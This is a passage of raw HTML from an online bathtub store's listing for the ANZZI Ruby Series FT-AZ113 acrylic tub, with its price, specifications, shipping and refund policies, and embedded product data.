                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_600x.jpg?v=1721322045 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_700x.jpg?v=1721322045 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_800x.jpg?v=1721322045 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_900x.jpg?v=1721322045 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466_1000x.jpg?v=1721322045 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580517_900x.jpg?v=1721322049"
                        class="secondary lazyload"
                        alt="ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-ruby-series-5-9-ft-acrylic-flatbottom-non-whirlpool-bathtub-in-white" itemprop="url" class="hidden-product-link">ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,512.00" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="in_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="money">$1,512.00</span> <span class="was_price"> <span class="money">$2,258.05</span></span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296687530089"
      data-handle="anzzi-ruby-series-5-9-ft-acrylic-flatbottom-non-whirlpool-bathtub-in-white"
      data-money-format="${{amount}}"
      data-formatted-price="$1,512.00"
      data-url="/collections/anzzi/products/anzzi-ruby-series-5-9-ft-acrylic-flatbottom-non-whirlpool-bathtub-in-white"
      data-title="ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Ruby Series FT-AZ113 Acrylic Flatbottom Non-Whirlpool Bathtub in White&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Ruby Elegance soaking bathtub crafted in white&lt;/strong&gt; marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.
&lt;div&gt;&lt;br&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Ruby FT-AZ113:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Two piece marine grade acrylic high gloss white with matching pedestal base&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated center drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 32.75 in. L x 70.75 in. W x 26.5 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth: 15.125 in.&lt;/li&gt;
&lt;li&gt;Water Capacity: 41 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight: 125 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Ruby FT-AZ113:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ113-Specification.pdf?9071116798013293678&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; rel=&quot;noopener noreferrer&quot; target=&quot;_blank&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Ruby Series FT-AZ113 Acrylic Flatbottom Non-Whirlpool Bathtub in White Bring an oasis home with our ANZZI Ruby..."
      data-images="42230628057332 || ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp ||42230628483316 || ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp ||42230629007604 || ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp ||42230629433588 || ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW Corp ||"
      data-collection-handles="1400-1999,tub-size-70-75,acrylic-tubs,all,anzzi,double-ended-tubs,double-slipper-tubs,freestanding-tub-with-center-drain,all-luxury-tubs,pedestal-tubs,sale,slipper-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296687530089" style="display: none"> <div class="notify_form notify-form-1296687530089" id="notify-form-1296687530089" style="display:none"> <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div> <form action="/cart/add"
        method="post"
        class="clearfix product_form init "
        id="product-form-1296687530089"
        data-money-format="${{amount}}"
        data-shop-currency="USD"
        data-select-id="product-select-1296687530089product-description-bottom-template"
        data-enable-state="true"
        data-product="{&quot;id&quot;:1296687530089,&quot;title&quot;:&quot;ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base&quot;,&quot;handle&quot;:&quot;anzzi-ruby-series-5-9-ft-acrylic-flatbottom-non-whirlpool-bathtub-in-white&quot;,&quot;description&quot;:&quot;\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003eDescription\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab2\&quot;\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab3\&quot;\u003eBest Price Match\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab4\&quot;\u003eAbout\u003c\/a\u003e\u003c\/li\u003e\n\u003cli\u003e\u003ca href=\&quot;#tab5\&quot;\u003eFAQ\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot;\u003e\n\u003ch2\u003eANZZI Ruby Series FT-AZ113 Acrylic Flatbottom Non-Whirlpool Bathtub in White\u003c\/h2\u003e\n\u003cdiv style=\&quot;text-align: justify;\&quot;\u003eBring an oasis home with our \u003cstrong\u003eANZZI Ruby Elegance soaking bathtub crafted in white\u003c\/strong\u003e marine grade acrylic with high yield fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal oasis.\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003ch3\u003eFeatures \u0026amp; Benefits of ANZZI Ruby FT-AZ113:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTwo piece marine grade acrylic high gloss white with matching pedestal base\u003c\/li\u003e\n\u003cli\u003eDesigned for floor or wall mounted filler spout\u003c\/li\u003e\n\u003cli\u003eBuilt-in Chrome Overflow and Push Operated center drain\u003c\/li\u003e\n\u003cli\u003eRHINO ALLOY certified\u003c\/li\u003e\n\u003cli\u003eDimensions: 32.75 in. L x 70.75 in. W x 26.5 in. H\u003c\/li\u003e\n\u003cli\u003eSoaking Depth: 15.125 in.\u003c\/li\u003e\n\u003cli\u003eWater Capacity: 41 gallons\u003c\/li\u003e\n\u003cli\u003eTub Weight: 125 lbs.\u003c\/li\u003e\n\u003cli\u003eAlready pre-plumbed for easy and straight forward installation\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr\u003e\n\u003ch3\u003eResources for ANZZI Ruby FT-AZ113:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eInstallation Guide: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT010-0025-Installation_Guide.pdf?16973683405330569213\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eInstallation\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpecifications: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/FT-AZ113-Specification.pdf?9071116798013293678\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eSpecifications\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eCare and Maintenance: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Use-Care-Guide.pdf?5177931473274560971\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eCare and Maintenance\u003c\/a\u003e\n\u003c\/li\u003e\n\u003cli\u003eLifetime Warranty: \u003ca href=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Anzzi_warranty.pdf?10917721485757862898\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eLifetime Warranty\u003c\/a\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Handling Time\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eProducts Ships in 1-3 Business Days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eEstimated Shipping Time \u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003ePlease Allow 1-7 Days for Delivery\u003c\/p\u003e\n\u003cp\u003eIf you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.\u003c\/p\u003e\n\u003cp\u003eEvery product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eFree Shipping Policy:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055\&quot; alt=\&quot;\&quot; width=\&quot;109\&quot; height=\&quot;100\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAfter you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in \u003c\/span\u003e\u003cstrong\u003e1 to 3 business days\u003c\/strong\u003e\u003cspan\u003e. Average ship times for in-stock items take \u003c\/span\u003e\u003cstrong\u003e1-7 business days\u003c\/strong\u003e\u003cspan\u003e to your residence. We will send tracking information within 24 hours of your order leaving the warehouse\u003c\/span\u003e\u003cstrong\u003e.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/shipping-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our shipping policy.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e30 Day Money Back Guarantee:\u003c\/strong\u003e \u003cbr\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188\&quot; alt=\&quot;\&quot; width=\&quot;117\&quot; height=\&quot;107\&quot;\u003e\u003c\/p\u003e\n\u003cp\u003eWe are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.\u003c\/p\u003e\n\u003cp\u003e\u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here \u003c\/a\u003e to read more about our money back guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eOur Promise. \u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872\&quot; alt=\&quot;\&quot; width=\&quot;113\&quot; height=\&quot;104\&quot;\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan\u003eIf you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and \u003c\/span\u003e\u003cstrong\u003ewe’ll also give you $100!\u003c\/strong\u003e\u003cspan\u003e Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.\u003cbr\u003e\u003c\/span\u003e\u003ca href=\&quot;https:\/\/luxuryfreestandingtubs.com\/pages\/price-match-guarantee\&quot; rel=\&quot;noopener noreferrer\&quot; target=\&quot;_blank\&quot;\u003eClick here\u003c\/a\u003e to read more about our price match guarantee policy.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot;\u003e\n\u003cp\u003eOne of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.\u003c\/p\u003e\n\u003cp\u003eComing back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A\u0026amp;E, Alfi, EAGO etc.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/1626\/2933\/files\/luxury-shopify-details-about.jpg?v=1494949152\&quot; alt=\&quot;\&quot;\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab5\&quot;\u003e\n\u003cp\u003e\u003cstrong\u003eShipping \u0026amp; Return\u003c\/strong\u003e\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How long will it take for my order to ship? \u003c\/span\u003e\n\u003cp\u003eAll In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.\u003c\/p\u003e\n\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: How do I return an item?\u003c\/span\u003e\n\u003cp\u003eWe will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eOrder Placement\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\&quot;text-decoration: underline;\&quot;\u003eQ: Can I change or cancel my order?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAll in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the \u003ca href=\&quot;https:\/\/www.luxuryfreestandingtubs.com\/pages\/refund-policy\&quot;\u003erefund policy.\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2018-05-21T04:06:08-06:00&quot;,&quot;created_at&quot;:&quot;2018-05-21T04:06:11-06:00&quot;,&quot;vendor&quot;:&quot;SW Corp&quot;,&quot;type&quot;:&quot;Bathtub&quot;,&quot;tags&quot;:[&quot;Brand_ANZZI&quot;,&quot;Drain_Center Drain&quot;,&quot;Material_Acrylic Tubs&quot;,&quot;Price_$1400 - $1999&quot;,&quot;Shape_Double Ended Tubs&quot;,&quot;Shape_Double Slipper Tubs&quot;,&quot;Shape_Slipper Tubs&quot;,&quot;Size_70\&quot; - 75\&quot;&quot;,&quot;Type_Pedestal Tubs&quot;],&quot;price&quot;:151200,&quot;price_min&quot;:151200,&quot;price_max&quot;:151200,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:225805,&quot;compare_at_price_min&quot;:225805,&quot;compare_at_price_max&quot;:225805,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:12100560355433,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;FT-AZ113&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;ANZZI Ruby Series FT-AZ113 5.9 ft. White Acrylic Flatbottom Tub with Pedestal Base&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:151200,&quot;weight&quot;:56699,&quot;compare_at_price&quot;:225805,&quot;inventory_quantity&quot;:10,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;191042004184&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466.jpg?v=1721322045&quot;,&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580517.jpg?v=1721322049&quot;,&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580690.jpg?v=1721322052&quot;,&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580766.jpg?v=1721322055&quot;],&quot;featured_image&quot;:&quot;\/\/www.luxuryfreestandingtubs.com\/cdn\/shop\/files\/ANZZI-Ruby-Series-FT-AZ113-5.9-ft.-Acrylic-Flatbottom-Non-Whirlpool-Bathtub-in-White-SW-Corp-57580466.jpg?v=1721322045&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;ANZZI Ruby Series FT-AZ113 5.9 ft. Acrylic Flatbottom Non-Whirlpool Bathtub in White SW 